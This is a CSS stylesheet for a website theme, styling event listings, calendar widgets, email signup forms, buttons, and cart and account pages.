.template-search .main-content .row.results { margin: 30px 0; }

.template-cart .main-content .row { margin: 0; }

.template-cart .empty-cart.row { max-width: 60em; }

.template-cart .empty-cart.row h1 { font-size: 1.16667em; margin-bottom: 30px; }

.template-cart .empty-cart.row h2 { font-size: 1em; }



.account-content .row { max-width: 57.5em; margin: 0; }

.account-content .row.large { max-width: 106.66667em; }

.rhp-rhino .widget h3 {
  font-size: 22px;
  border: none;
  padding-bottom: 0;
  margin-bottom: 15px;
}

.rhp-rhino .widget embed, .rhp-rhino .widget iframe, .rhp-rhino .widget video {
  margin: 0 auto;
  display: inherit;
}

.rhp-rhino #sidebar .widget {
  padding: 20px;
}

body p, body.page p, body.rhp-rhino p, body ul, body.page ul, body.rhp-rhino ul, body ol, body.page ol, body.rhp-rhino ol, body li, body.page li, body.rhp-rhino li, body .entry, body.page .entry, body.rhp-rhino .entry, body .entry p, body.page .entry p, body.rhp-rhino .entry p, body h5, body.page h5, body.rhp-rhino h5, body h6, body.page h6, body.rhp-rhino h6, body #logo .site-description, body.page #logo .site-description, body.rhp-rhino #logo .site-description, body .widget p, body.page .widget p, body.rhp-rhino .widget p, body .tribe-events-calendar th, body.page .tribe-events-calendar th, body.rhp-rhino .tribe-events-calendar th {
  font-family: Open Sans;
}

body .widget p, body.page .widget p, body.rhp-rhino .widget p {
  font-size: 14px;
  line-height: 22px;
}

body #logo .site-title a, body.page #logo .site-title a, body.rhp-rhino #logo .site-title a, body h1, body.page h1, body.rhp-rhino h1, body h2, body.page h2, body.rhp-rhino h2, body h3, body.page h3, body.rhp-rhino h3, body .widget h3, body.page .widget h3, body.rhp-rhino .widget h3, body h4, body.page h4, body.rhp-rhino h4, body .page-title, body.page .page-title, body.rhp-rhino .page-title, body .post .title, body.page .post .title, body.rhp-rhino .post .title, body .page .title, body.page .page .title, body.rhp-rhino .page .title, body #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title, body.page #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title, body.rhp-rhino #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title, body #tribe-events-content .tribe-events-tooltip h4, body.page #tribe-events-content .tribe-events-tooltip h4, body.rhp-rhino #tribe-events-content .tribe-events-tooltip h4, body .responsive-tabs__list__item, body.page .responsive-tabs__list__item, body.rhp-rhino .responsive-tabs__list__item {
  font-family: Archivo Narrow;
}

.rhp-rhino a.button, .rhp-rhino a.comment-reply-link, .rhp-rhino #commentform #submit, .rhp-rhino .submit, .rhp-rhino input[type=submit], .rhp-rhino input.button, .rhp-rhino button.button, .rhp-rhino #wrapper .woo-sc-button, .rhp-rhino span.button, .rhp-rhino a.comment-reply-link, .rhp-rhino #commentform #submit, .rhp-rhino .submit, .rhp-rhino #wrapper .woo-sc-button, .rhp-rhino .rhino-widget-list p.tribe-events-widget-link a, .rhp-rhino .widget.tribe-events-list-widget p.tribe-events-widget-link a {
  font-family: Archivo Narrow;
  box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  -moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  -webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  -o-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  display: block;
  width: 100%;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 5px;
  font-weight: bold;
  text-transform: none;
  border: none;
  text-align: center;
}

.rhp-rhino .rhino-widget-list p.tribe-events-widget-link a, .rhp-rhino .widget.tribe-events-list-widget p.tribe-events-widget-link a {
  display: inline-block;
  width: auto;
  padding-left: 1em;
  padding-right: 1em;
}

.rhp-rhino .rhino-event-wrapper, .rhp-rhino .tribe-events-single, .rhp-rhino .widget.tribe-events-list-widget, .rhp-rhino #tribe-events-content table.tribe-events-calendar {
  display: block;
  margin-bottom: 20px;
  border-bottom: 3px solid;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-left, .rhp-rhino .tribe-events-single .rhino-event-left, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-left, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-left {
  display: none;
}

.rhp-rhino .rhino-event-wrapper p.rhino-event-tagline, .rhp-rhino .tribe-events-single p.rhino-event-tagline, .rhp-rhino .widget.tribe-events-list-widget p.rhino-event-tagline, .rhp-rhino #tribe-events-content table.tribe-events-calendar p.rhino-event-tagline {
  font-size: 14px;
  line-height: 110%;
  margin: 0 0 5px 0;
}

.rhp-rhino .rhino-event-wrapper h2.rhino-event-header, .rhp-rhino .tribe-events-single h2.rhino-event-header, .rhp-rhino .widget.tribe-events-list-widget h2.rhino-event-header, .rhp-rhino #tribe-events-content table.tribe-events-calendar h2.rhino-event-header, .rhp-rhino .rhino-event-wrapper h2.rhino-event-header a, .rhp-rhino .tribe-events-single h2.rhino-event-header a, .rhp-rhino .widget.tribe-events-list-widget h2.rhino-event-header a, .rhp-rhino #tribe-events-content table.tribe-events-calendar h2.rhino-event-header a {
  font-size: 24px;
  line-height: 110%;
  margin: 0 0 7px 0;
}

.rhp-rhino .rhino-event-wrapper h3.rhino-event-subheader, .rhp-rhino .tribe-events-single h3.rhino-event-subheader, .rhp-rhino .widget.tribe-events-list-widget h3.rhino-event-subheader, .rhp-rhino #tribe-events-content table.tribe-events-calendar h3.rhino-event-subheader {
  font-size: 18px;
  line-height: 110%;
  margin: 0 0 10px 0;
  padding: 0;
  border-bottom: none;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-date-box, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-date-box, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-time-box, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-time-box, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-price-box, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-price-box, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-venue-box, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box {
  display: inline-block;
  width: auto;
  margin-right: 20px;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-date-box p, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-date-box p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box p, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box p, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-time-box p, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-time-box p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box p, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box p, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-price-box p, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-price-box p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box p, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box p, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box p, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-venue-box p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box p, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box p, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-date-box i, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-date-box i, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box i, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box i, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-time-box i, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-time-box i, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box i, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box i, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-price-box i, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-price-box i, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box i, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box i, .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box i, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-venue-box i, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box i, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box i {
  font-size: 16px;
  display: inline-block;
  margin: 0 1px;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-notes-box, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-notes-box, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-notes-box, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-notes-box {
  margin-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-notes-box p, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-notes-box p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-center .rhino-event-notes-box p, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-notes-box p {
  margin: 5px 0;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-right .rhino-event-list-cta, .rhp-rhino .tribe-events-single .rhino-event-right .rhino-event-list-cta, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-right .rhino-event-list-cta, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-right .rhino-event-list-cta {
  margin-bottom: 5px;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-right a.rhino-event-more-info, .rhp-rhino .tribe-events-single .rhino-event-right a.rhino-event-more-info, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-right a.rhino-event-more-info, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-right a.rhino-event-more-info {
  font-size: 14px;
}

.rhp-rhino .rhino-event-wrapper .tribe-events-content, .rhp-rhino .tribe-events-single .tribe-events-content, .rhp-rhino .widget.tribe-events-list-widget .tribe-events-content, .rhp-rhino #tribe-events-content table.tribe-events-calendar .tribe-events-content {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  clear: both;
  display: block;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-list-share, .rhp-rhino .tribe-events-single .rhino-event-list-share, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-list-share, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-list-share {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 0 0 0;
  margin: 5px 0 10px 0;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino .tribe-events-single .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino .rhino-event-wrapper .rhino-event-list-share .rhino-event-share, .rhp-rhino .tribe-events-single .rhino-event-list-share .rhino-event-share, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-list-share .rhino-event-share, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-list-share .rhino-event-share {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-list-share .rhino-event-share, .rhp-rhino .tribe-events-single .rhino-event-list-share .rhino-event-share, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-list-share .rhino-event-share, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-list-share .rhino-event-share {
  margin-right: 10px;
}

.rhp-rhino .rhino-event-wrapper .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino .tribe-events-single .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-list-share a.rhino-event-rsvp, .rhp-rhino #tribe-events-content table.tribe-events-calendar .rhino-event-list-share a.rhino-event-rsvp {
  margin-top: 3px;
}

.rhp-rhino .rhino-event-wrapper p.tribe-events-widget-link, .rhp-rhino .tribe-events-single p.tribe-events-widget-link, .rhp-rhino .widget.tribe-events-list-widget p.tribe-events-widget-link, .rhp-rhino #tribe-events-content table.tribe-events-calendar p.tribe-events-widget-link {
  text-align: center;
  margin-bottom: 0;
}

  .rhp-rhino .rhino-event-wrapper, .rhp-rhino .tribe-events-single, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper {
    padding: 20px 2%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left, .rhp-rhino .tribe-events-single .rhino-event-left, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left {
    display: inline-block;
    float: left;
    width: 27%;
    padding-right: 3%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox {
    display: inline-block;
    float: left;
    width: 30%;
    text-align: center;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox.no-thumbnail, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox.no-thumbnail, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox.no-thumbnail {
    width: 100%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month {
    padding: 6px 0;
    margin: 0;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month p, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month p {
    font-size: 16px;
    line-height: 1;
    margin: 0;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date {
    padding: 4px 0;
    margin: 0;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date p, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date p {
    font-size: 30px;
    line-height: 1;
    font-weight: bold;
    margin: 0;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day {
    padding: 2px 0;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day p, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day p, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day p {
    font-size: 14px;
    line-height: 1;
    margin: 0;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-thumb, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-thumb, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-thumb {
    display: inline-block;
    float: right;
    width: 65%;
    height: auto;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-thumb img, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-thumb img, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-thumb img {
    width: 100%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left .rhino-event-thumb.no-thumbnail, .rhp-rhino .tribe-events-single .rhino-event-left .rhino-event-thumb.no-thumbnail, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-thumb.no-thumbnail {
    display: none;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-left.no-thumbnail, .rhp-rhino .tribe-events-single .rhino-event-left.no-thumbnail, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left.no-thumbnail {
    width: 10%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-center, .rhp-rhino .tribe-events-single .rhino-event-center, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-center {
    display: inline-block;
    float: left;
    width: 48%;
    padding-right: 3%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-center.no-thumbnail, .rhp-rhino .tribe-events-single .rhino-event-center.no-thumbnail, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-center.no-thumbnail {
    width: 65%;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-center .rhino-event-date-box, .rhp-rhino .tribe-events-single .rhino-event-center .rhino-event-date-box, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-center .rhino-event-date-box {
    display: none;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-right, .rhp-rhino .tribe-events-single .rhino-event-right, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-right {
    display: inline-block;
    float: right;
    width: 25%;
    max-width: 200px;
  }

  .rhp-rhino .rhino-event-wrapper .rhino-event-list-share, .rhp-rhino .tribe-events-single .rhino-event-list-share, .rhp-rhino .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-list-share {
    text-align: left;
    margin-bottom: 0;
  }

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol {
  margin: 10px 0 0 0;
}

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol li {
  display: block;
  clear: both;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals {
  display: inline-block;
  width: 65%;
  float: left;
}

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals h4 {
  font-size: 16px;
  margin: 0 0 5px 0;
}

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals .duration {
  font-size: 14px;
  margin: 0 0 5px 0;
  font-weight: normal;
}

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals .tribe-events-event-image {
  display: none;
}

.rhp-rhino #sidebar .widget.tribe-events-list-widget ol li .rhino-event-single-cta {
  display: inline-block;
  width: 30%;
  float: right;
}

.rhp-rhino #home-widget-container-main .widget {
  border-bottom: none;
}

.rhp-rhino #home-widget-container-above .widget, .rhp-rhino .rhino-widget-area-below-nav .widget {
  margin-bottom: 0;
}

.rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget {
  padding: 20px;
}

.rhp-rhino .widget.widget_rhino_email_widget, .rhp-rhino #sidebar .widget.widget_rhino_email_widget, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget {
  text-align: left;
}

.rhp-rhino .widget.widget_rhino_email_widget p.rhino-email-embed, .rhp-rhino #sidebar .widget.widget_rhino_email_widget p.rhino-email-embed, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget p.rhino-email-embed, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget p.rhino-email-embed {
  display: none;
}

.rhp-rhino .widget.widget_rhino_email_widget .mc-field-group input.email, .rhp-rhino #sidebar .widget.widget_rhino_email_widget .mc-field-group input.email, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget .mc-field-group input.email, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .mc-field-group input.email {
  width: 100%;
  display: block;
  padding: 11px 0;
  border: 1px solid;
  font-family: Open Sans;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
  border-radius: 0;
  margin-bottom: 3px;
}

.rhp-rhino .widget.widget_recent_entries ul {
  margin: 10px 0 0 0;
}

.rhp-rhino .widget.widget_recent_entries ul li {
  display: block;
  clear: both;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid;
}

.rhp-rhino .widget.widget_recent_entries ul li:last-child {
  border-bottom: none;
}

.rhp-rhino .widget.widget_recent_entries ul li a {
  display: block;
  margin-bottom: 3px;
  font-size: 16px;
  font-weight: bold;
  font-family: Archivo Narrow;
}

.rhp-rhino .widget.widget_recent_entries ul li .post-date {
  display: block;
  font-size: 14px;
}

  .rhp-rhino .widget.widget_rhino_email_widget .rhino-email-widget h3, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget .rhino-email-widget h3, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .rhino-email-widget h3, .rhp-rhino .widget.widget_rhino_email_widget .rhino-email-widget p.rhino-email-details, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget .rhino-email-widget p.rhino-email-details, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .rhino-email-widget p.rhino-email-details {
    display: inline-block;
    margin-right: 2%;
    float: left;
    text-align: left;
    vertical-align: middle;
    margin-bottom: 0;
  }

  .rhp-rhino .widget.widget_rhino_email_widget p.rhino-email-details, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget p.rhino-email-details, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget p.rhino-email-details {
    margin-top: 0;
    width: 38%;
    vertical-align: middle;
  }

  .rhp-rhino .widget.widget_rhino_email_widget #mc_embed_signup, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup {
    float: right;
    width: 40%;
  }

  .rhp-rhino .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group {
    float: right;
    vertical-align: middle;
    width: 100%;
    max-width: 400px;
    text-align: right;
  }

  .rhp-rhino .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input.button.large.email, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input.button.large.email, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input.button.large.email, .rhp-rhino .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input[type=submit], .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input[type=submit], .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input[type=submit] {
    width: auto;
    display: inline-block;
    float: right;
    width: 34%;
  }

  .rhp-rhino .widget.widget_rhino_email_widget #mc_embed_signup input.email, .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup input.email, .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup input.email {
    width: 64%;
    display: inline-block;
    text-align: left;
    padding-left: 12px;
    margin-bottom: 0;
    margin-right: 5px;
    float: left;
  }

  .rhp-rhino #sidebar .widget.widget_rhino_email_widget {
    text-align: left;
  }

  .rhp-rhino #sidebar .widget.widget_rhino_email_widget h3, .rhp-rhino #sidebar .widget.widget_rhino_email_widget p.rhino-email-details, .rhp-rhino #sidebar .widget.widget_rhino_email_widget #mc_embed_signup, .rhp-rhino #sidebar .widget.widget_rhino_email_widget .mc-field-group input.button.large.email, .rhp-rhino #sidebar .widget.widget_rhino_email_widget .mc-field-group input[type=submit] {
    display: block;
    width: 100%;
  }

  .rhp-rhino #sidebar .widget.widget_rhino_email_widget h3, .rhp-rhino #sidebar .widget.widget_rhino_email_widget p.rhino-email-details {
    margin-bottom: 5px;
  }

  .rhp-rhino #sidebar .widget.widget_rhino_email_widget p.rhino-email-embed {
    display: none;
  }

  .rhp-rhino #sidebar .widget.widget_rhino_email_widget .mc-field-group {
    margin-top: 10px;
  }

  .rhp-rhino #sidebar .widget.widget_rhino_email_widget .mc-field-group input.email {
    width: 100%;
    display: block;
    padding: 11px 0;
    border: 1px solid;
    font-family: Open Sans;
    font-size: 14px;
    text-align: center;
    font-weight: normal;
    border-radius: 0;
    margin-bottom: 3px;
  }

  .rhp-rhino .widget.widget_rhino_email_widget .mc-field-group input[type=submit], .rhp-rhino #sidebar .widget.widget_rhino_email_widget .mc-field-group input[type=submit], .rhp-rhino #home-widget-container-above .widget.widget_rhino_email_widget .mc-field-group input[type=submit], .rhp-rhino .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .mc-field-group input[type=submit] {
    width: 20%;
    display: inline-block;
    float: right;
  }

body, body.page, body p, body .widget p, body .entry, body .entry p {
  font-weight: normal;
}


 body .widget h3 {
  font-size: 22px;
  border: none;
  padding-bottom: 0;
  margin-bottom: 15px;
}

 .widget embed,  .widget iframe,  .widget video {
  margin: 0 auto;
  display: inherit;
}

 #sidebar .widget {
  padding: 20px;
}

body p, body.page p, body ul, body.page ul, body ol, body.page ol, body li, body.page li, body .entry, body.page .entry, body .entry p, body.page .entry p, body h5, body.page h5, body h6, body.page h6, body #logo .site-description, body.page #logo .site-description, body .widget p, body.page .widget p, body .tribe-events-calendar th, body.page .tribe-events-calendar th {

}

body .widget p, body.page .widget p {
  font-size: 14px;
  line-height: 22px;
}

body #logo .site-title a, body.page #logo .site-title a, body h1, body.page h1, body h2, body.page h2, body h3, body.page h3, body .widget h3, body.page .widget h3, body h4, body.page h4, body .page-title, body.page .page-title, body .post .title, body.page .post .title, body .page .title, body.page .page .title, body #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title, body.page #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title, body #tribe-events-content .tribe-events-tooltip h4, body.page #tribe-events-content .tribe-events-tooltip h4, body .responsive-tabs__list__item--active, body.page .responsive-tabs__list__item--active {
}

 body a.button,  a.comment-reply-link,  #commentform #submit,  .submit,  input[type=submit],  input.button,  button.button,  #wrapper .woo-sc-button,  span.button,  a.comment-reply-link,  #commentform #submit,  .submit,  #wrapper .woo-sc-button,  .rhino-widget-list p.tribe-events-widget-link a,  .widget.tribe-events-list-widget p.tribe-events-widget-link a, body .widget.widget_rhino_email_widget .mc-field-group input[type=submit]  {

  box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  -moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  -webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  -o-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  display: block;
  width: 100%;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 2px;
  font-weight: bold;
  text-transform: none;
  border: none;
  text-align: center;
}

 .rhino-widget-list p.tribe-events-widget-link a,  .widget.tribe-events-list-widget p.tribe-events-widget-link a {
  display: inline-block;
  width: auto;
  padding-left: 1em;
  padding-right: 1em;
}

 .rhino-event-wrapper,  .tribe-events-single,  .widget.tribe-events-list-widget,  #tribe-events-content table.tribe-events-calendar {
  display: block;
  margin-bottom: 20px;
  border-bottom: 3px solid rgba(0,0,0,0.1);
}

 .rhino-event-wrapper .rhino-event-left,  .tribe-events-single .rhino-event-left,  .widget.tribe-events-list-widget .rhino-event-left,  #tribe-events-content table.tribe-events-calendar .rhino-event-left {
  display: none;
}

